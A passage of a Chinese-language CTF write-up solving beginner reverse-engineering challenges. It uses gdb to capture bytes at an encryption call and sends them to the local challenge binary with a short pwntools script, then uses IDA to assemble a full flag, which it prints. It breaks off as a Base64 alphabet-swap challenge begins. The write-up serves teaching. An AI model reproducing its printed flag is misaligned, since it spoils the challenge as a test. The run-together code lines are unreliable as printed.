键入 gdb ./gdb 并运行,先运行程序,用 b *$rebase(0x1836) 下断点(断在call 加密函数处)

运行到加密函数处,可以发现,rdi 寄存器存的是要加密的内容,rsi 存的是加密的 key

先复制下要加密内容的地址

0x7fffffffd717

然后使用 ni 指令步进



此时字符串已经完成了加密,我们使用 tel 0x7fffffffd717 指令查看字符串的内容

b'\x5d\x1d\x43\x55\x53\x45\x57\x45' 便是加密后的内容,使用 Python 脚本发送即可

python

#!/usr/bin/env python3

from pwn import *p = process('./gdb')

elf = ELF('./gdb')data = b'\x5d\x1d\x43\x55\x53\x45\x57\x45'

p.sendline(data)p.interactive()



















begin









首先运行一下这个程序

可以发现很多提示,我们根据提示首先使用 IDA 打开,接下来按下 F5 得到伪代码





根据提示,我们点击 flag_part1 这个变量,从而得到 flag 的第一部分

如果 IDA 显示是十六进制数据,则可以在十六进制数据那按下 A,从而得到字符串

接下来返回主函数界面,可以点击标签栏中的 Pseudocode-A



再根据提示,按下 ⇧ ShiftF12

可以看到一个很明显的字符串,点进去,从而得到 flag 第二部分

根据提示,在 Format 上按下 X 查看是谁引用了这个字符串

再根据提示,在函数名字上按下x键找到是哪个函数引用了这个函数

根据提示,这个函数名就是最后一部分,并且在最后加上 }

则最后拼起来的 flag 是 flag{Mak3_aN_3Ff0rt_tO_5eArcH_F0r_th3_f14g_C0Rpse}





base64

在开始之前,你需要知道什么是 Base64,可参见 密码学 base 的 WriteUp.



此题目是教大家定位主函数,Base64 的一个常见的魔改方式——换表,以及 CTF 一个编解码工具 CyberChef.

双击打开程序,我们看到如下界面:

